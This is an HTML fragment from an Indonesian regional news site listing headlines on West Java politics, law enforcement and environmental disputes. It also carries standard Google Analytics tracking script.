Dikebut, Bidik Kursi DPRD 2029</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:27:01+07:00" >11/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/laporan-masyarakat-menumpuk-kang-iyus-ingatkan-kejati-jabar-jangan-biarkan-hukum-terkunci/" target="_blank" rel="bookmark" class="td-image-wrap " title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci" ><img class="entry-thumb" src="" alt="" title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/kang-iyus3.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/kang-iyus3.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/laporan-masyarakat-menumpuk-kang-iyus-ingatkan-kejati-jabar-jangan-biarkan-hukum-terkunci/" target="_blank" rel="bookmark" title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci">Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:28:12+07:00" >09/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kaesang-pangarep-tekankan-soliditas-organisasi-dalam-rakorwil-psi-jawa-barat/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat" ><img class="entry-thumb" src="" alt="" title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA0005.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA0005.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kaesang-pangarep-tekankan-soliditas-organisasi-dalam-rakorwil-psi-jawa-barat/" target="_blank" rel="bookmark" title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat">Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T21:25:33+07:00" >07/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kapolres-indramayu-pimpin-sertijab-kasat-intelkam-dan-sejumlah-kapolsek-jajaran/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran" ><img class="entry-thumb" src="" alt="" title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA00021.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA00021.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kapolres-indramayu-pimpin-sertijab-kasat-intelkam-dan-sejumlah-kapolsek-jajaran/" target="_blank" rel="bookmark" title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran">Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:28:38+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/icw-ungkap-dugaan-konflik-kepentingan-besar-dalam-program-makan-bergizi-gratis/" target="_blank" rel="bookmark" class="td-image-wrap " title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis" ><img class="entry-thumb" src="" alt="" title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260106-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260106-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/icw-ungkap-dugaan-konflik-kepentingan-besar-dalam-program-makan-bergizi-gratis/" target="_blank" rel="bookmark" title="ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis">ICW Ungkap Dugaan Konflik Kepentingan Besar dalam Program Makan Bergizi Gratis</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T12:20:32+07:00" >06/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/" target="_blank" rel="bookmark" class="td-image-wrap " title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" ><img class="entry-thumb" src="" alt="" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/" target="_blank" rel="bookmark" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan">Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T00:41:13+07:00" >31/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/" target="_blank" rel="bookmark" class="td-image-wrap " title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" ><img class="entry-thumb" src="" alt="" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/" target="_blank" rel="bookmark" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu">Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:45:45+07:00" >28/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" ><img class="entry-thumb" src="" alt="" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/" target="_blank" rel="bookmark" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang">Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:32:11+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/" target="_blank" rel="bookmark" class="td-image-wrap " title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" ><img class="entry-thumb" src="" alt="" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251222-WA0000.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/lejitkan-ciamis-2027-bappeda-gelar-kick-off-perencanaan-sinergi-lintas-sektor-diperkuat/" target="_blank" rel="bookmark" title="LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor Diperkuat">LEJITKAN CIAMIS 2027: Bappeda Gelar Kick Off Perencanaan, Sinergi Lintas Sektor...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T19:41:26+07:00" >22/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/malam-fordeswita-2025-di-ciwidey-semarak-dengan-pagelaran-wayang-golek/" target="_blank" rel="bookmark" class="td-image-wrap " title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek" ><img class="entry-thumb" src="" alt="" title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251221-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/malam-fordeswita-2025-di-ciwidey-semarak-dengan-pagelaran-wayang-golek/" target="_blank" rel="bookmark" title="Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek">Malam FORDESWITA 2025 di Ciwidey Semarak dengan Pagelaran Wayang Golek</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:10+07:00" >16/01/2026</time></span></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pelitaindo.news/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" alt="" title=""  width="238" height="74" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Hubungi kami: <a href="mailto:pelitaindonews@gmail.com">pelitaindonews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/ratusan-massa-gabungan-ormas-lsm-geruduk-kantor-bupati-indramayu-ada-apa/"  rel="bookmark" class="td-image-wrap " title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?" ><img class="entry-thumb" src="" alt="" title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260119-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ratusan-massa-gabungan-ormas-lsm-geruduk-kantor-bupati-indramayu-ada-apa/"  rel="bookmark" title="Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?">Ratusan Massa Gabungan Ormas/LSM Geruduk Kantor Bupati Indramayu, Ada Apa?</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/hukum-kriminalitas/" class="td-post-category">Hukum &amp; Kriminalitas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:28:57+07:00" >19/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/"  rel="bookmark" class="td-image-wrap " title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" ><img class="entry-thumb" src="" alt="" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/"  rel="bookmark" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu">PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:28+07:00" >17/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:24:34+07:00" >16/01/2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://pelitaindo.news/category/news/">News<span class="td-cat-no">1227</span></a></li><li><a href="https://pelitaindo.news/category/nusantara/">Nusantara<span class="td-cat-no">1071</span></a></li><li><a href="https://pelitaindo.news/category/nasional/">Nasional<span class="td-cat-no">583</span></a></li><li><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan<span class="td-cat-no">293</span></a></li><li><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi<span class="td-cat-no">247</span></a></li><li><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas<span class="td-cat-no">240</span></a></li><li><a href="https://pelitaindo.news/category/politik/">Politik<span class="td-cat-no">191</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-headermenu-container"><ul id="menu-headermenu" class="td-subfooter-menu"><li id="menu-item-26050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26050"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2870"><a href="https://pelitaindo.news/personil/">Personil</a></li><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2869"><a href="https://pelitaindo.news/hubungi-kami/">Hubungi Kami</a></li><li id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5572"><a href="https://pelitaindo.news/pedoman-media-siber/">Pedoman Media Siber</a></li><li id="menu-item-10252" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10252"><a href="https://pelitaindo.news/konsultasi-hukum-2/">Konsultasi Hukum</a></li><li id="menu-item-21765" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21765"><a href="https://pelitaindo.news/tds-login-register/">Login/Register</a></li><li id="menu-item-26051" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26051"><a href="https://pelitaindo.news/tds-my-account/">My account</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy; pelitaindo.news</div></div></div></div></div></div><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe><div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
 <script src="//www.googletagmanager.com/gtag/js?id=G-L5KY9YQ50Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/pelitaindo.news\/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-L5KY9YQ50Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-L5KY9YQ50Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script><script id="jetpack_related-posts-js-extra" type="litespeed/javascript">var related_posts_js_options={"post_heading":"h4"}</script><script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
